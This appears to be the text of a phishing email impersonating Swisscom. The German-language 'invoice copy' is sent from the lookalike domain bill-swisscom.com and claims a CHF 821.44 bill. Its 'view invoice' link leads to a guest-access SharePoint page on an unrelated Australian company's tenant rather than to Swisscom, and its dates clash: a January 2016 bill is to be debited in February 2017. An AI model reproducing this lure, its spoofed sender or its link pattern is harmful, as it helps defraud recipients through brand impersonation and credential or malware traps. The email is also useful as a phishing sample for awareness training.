 Rechnungskopie — Swisscom
Swisscom <contact.center@bill-swisscom.com> Swisscom 28 février 2017 à 10:06
S
Rechnungskopie
À : Pasini Sylvain <sylvain.pasini@heig-vd.ch>
swisscom
Sehr geehrte Kundin, sehr geehrter Kunde
Ihre Swisscom Rechnung - zur Nummer 201601284819 - ist ab sofort im Kundencenter
verfugbar.
Rechnungsbetrag Januar 2016
CHF 821.44
Rechnung einsehen
(Wird am 28.02.2017 Ihrem Konto belastet)
https://theagencyinccomau-my.sharepoint.com/
personal/jo_theagencyinc_com_au/_layouts/15/
guestaccess.aspx?
docid=0d4b5ca96accf488da0ddc087b39c46db
&authkey=AZIDO15Pf9ThyhA4iZVMupU
Ziehen Sie um oder mochten Sie Ihre Rechnungen an eine andere Adresse sen
lassen? Unter "Meine Daten" im Kundencenter konnen Sie Ihre Angaben online
anpassen.
Kontakt". Die Absender - Adresse dieses E-Mails ist nicht betreut und Anfragen konnen
nicht beantwortet werden.
Freundliche Grusse
Swisscom (Schweiz) AG